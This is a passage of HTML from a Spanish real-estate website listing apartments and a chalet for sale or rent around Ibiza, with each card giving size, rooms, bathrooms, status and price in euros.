					<p>Bonito piso de 3 habitaciones y 2 wc ubicado a escasos metros del puerto de Ibiza. Con 120m2, cuenta con un amplio salón-comedor, cocina independiente y una espaciosa terraza cubierta.</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2201-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					375.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2121-piso-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2121 Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/Unknown-8-7-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso exclusivo ubicado en primera línea de Marina Botafoch, en Ibiza ciudad. Con una superficie de 200m2, la vivienda ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">200 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">5 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">4 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2121-piso-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2121-piso-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2121-piso-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2120">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2120 Piso exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/11/Unknown-2-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso exclusivo ubicado en primera línea de Marina Botafoch, en Ibiza ciudad. Con una superficie de 165m2, la vivienda ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">165 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2120"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2120&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2120">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2123-atico-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2123 Ático exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-16.39.46-18-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso recién reformado que cuenta con un amplio salón, cocina independiente, tres habitaciones y dos wc, además de un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2123-atico-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2123-atico-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2123-atico-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					750.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2117 Piso en el centro de Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-04-at-15.51.51-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de dos habitaciones y dos wc ubicado en el centro del pueblo de Santa Eulalia. La vivienda, que ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2116 Piso en venta de nueva construcción</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/Unknown-13-5-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 70m2 a estrenar en San Antonio. Cuenta con dos habitaciones y dos baños, uno de estos en suite. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					290.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2115 Dúplex exclusivo en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/Unknown-6-6-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo dúplex ubicado en Santa Eulalia, a escasos metros de la playa y de la desembocadura del río. Con una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">150 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					734.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2113">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2113 Chalet en Sant Josep</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2021-05-21-11-58-35-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito chalet independiente con jardín. Ubicado en  Sant Josep, cuenta con 3 habitaciones y 1 wc, además de un espacioso ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2113"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2113&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2113">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.100 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2112">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2112 Piso en Marina Botafoch</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/05/71d2108b-a7d4-4e83-a6f4-17e8aa3bb577-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Oportunidad de inversión. Bonito primer piso en venta ubicado en Marina Botafoch, cerca del paseo marítimo. Con 87m2, la vivienda ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">87 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2112"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2112&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2112">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					307.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2109-piso-en-alquiler">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2109 Piso en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/03/Unknown-10-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 2 habitaciones y dos baños en alquiler. Ubicado en una urbanización en primera línea de playa, encontramos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2109-piso-en-alquiler"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2109-piso-en-alquiler&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2109-piso-en-alquiler">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					850 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2108-piso-en-ibiza">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2108 Piso en Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/03/Unknown-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso de tres habitaciones ubicado en Ibiza ciudad. Con más de 110m2 construidos, esta cuarta planta cuenta con un ..</p>
